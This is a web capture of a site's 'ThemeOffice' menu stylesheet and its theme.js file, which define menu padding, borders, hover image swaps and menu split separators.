.ThemeOfficeMenuFolderRight,.ThemeOfficeMenuItemRight
{
        padding-top:        2px;
        padding-bottom:        2px;
        padding-left:        0px;
        padding-right:        0px;
        border-top:        1px solid #d5d5d5;
        border-bottom:        1px solid #d5d5d5;
        border-right:        1px solid #d5d5d5;
        background-color:        inherit;
        white-space:        nowrap;
}

.ThemeOfficeMenuItem .ThemeOfficeMenuFolderLeft,
.ThemeOfficeMenuItem .ThemeOfficeMenuItemLeft
{
        padding-top:        3px;
        padding-bottom:        3px;
        padding-left:        2px;
        padding-right:        3px;

        white-space:        nowrap;

        border:                0;
        background-color:        #E5E9F2;
}

.ThemeOfficeMenuItem .ThemeOfficeMenuFolderText,
.ThemeOfficeMenuItem .ThemeOfficeMenuItemText
{
        padding-top:        3px;
        padding-bottom:        3px;
        padding-left:        5px;
        padding-right:        5px;

        border:                0;
        background-color:        inherit;
}

.ThemeOfficeMenuItem .ThemeOfficeMenuFolderRight,
.ThemeOfficeMenuItem .ThemeOfficeMenuItemRight
{
        padding-top:        3px;
        padding-bottom:        3px;
        padding-left:        0px;
        padding-right:        1px;

        border:                0;
        background-color:        inherit;
}

/* menu splits */

.ThemeOfficeMenuSplit
{
        margin:                2px;
        height:                1px;
        overflow:        hidden;
        background-color:        inherit;
        border-top:        1px solid #C6C3BD;
}

/* image shadow animation */

/*
        seq1:        image for normal
        seq2:        image for hover and active

        To use, in the icon field, input the following:
        <img class="seq1" src="normal.gif" /><img class="seq2" src="hover.gif" />
*/

.ThemeOfficeMenuItem img.seq1
{
        display:        inline;
}

.ThemeOfficeMenuItemHover seq2,
.ThemeOfficeMenuItemActive seq2
{
        display:        inline;
}

.ThemeOfficeMenuItem .seq2,
.ThemeOfficeMenuItemHover .seq1,
.ThemeOfficeMenuItemActive .seq1
{
        display:        none;
}


--- FILE ---
content_type: application/javascript; charset=
request_url: https://krasnoobsk.info/templates/krasnoobsk/js/ThemeOffice/theme.js
body_size: 148
content:

// directory of where all the images are
//var cmThemeOfficeBase = 'js/ThemeOffice/';
var cmThemeOfficeBase = 'templates/krasnoobsk/js/ThemeOffice/';
var cmThemeOffice =
{
          // main menu display attributes
          //
          // Note.  When the menu bar is horizontal,
          // mainFolderLeft and mainFolderRight are
          // put in <span></span>.  When the menu
          // bar is vertical, they would be put in
          // a separate TD cell.

          // HTML code to the left of the folder item
          mainFolderLeft: '&nbsp;',
          // HTML code to the right of the folder item
          mainFolderRight: '&nbsp;',
        // HTML code to the left of the regular item
        mainItemLeft: '&nbsp;',
        // HTML code to the right of the regular item
        mainItemRight: '&nbsp;',

        // sub menu display attributes

        // 0, HTML code to the left of the folder item
        folderLeft: '<img alt="" src="' + cmThemeOfficeBase + 'spacer.png">',
        // 1, HTML code to the right of the folder item
        folderRight: '<img alt="" src="' + cmThemeOfficeBase + 'arrow.png">',
        // 2, HTML code to the left of the regular item
        itemLeft: '<img alt="" src="' + cmThemeOfficeBase + 'spacer.png">',
        // 3, HTML code to the right of the regular item
        itemRight: '<img alt="" src="' + cmThemeOfficeBase + 'blank.png">',
        // 4, cell spacing for main menu
        mainSpacing: 0,
        // 5, cell spacing for sub menus
        subSpacing: 0,
        // 6, auto dispear time for submenus in milli-seconds
        delay: 500
};

// for horizontal menu split
var cmThemeOfficeHSplit = [_cmNoAction, '<td class="ThemeOfficeMenuItemLeft"></td><td colspan="2"><div class="ThemeOfficeMenuSplit"></div></td>'];
var cmThemeOfficeMainHSplit = [_cmNoAction, '<td class="ThemeOfficeMainItemLeft"></td><td colspan="2"><div class="ThemeOfficeMenuSplit"></div></td>'];
var cmThemeOfficeMainVSplit = [_cmNoAction, '|'];
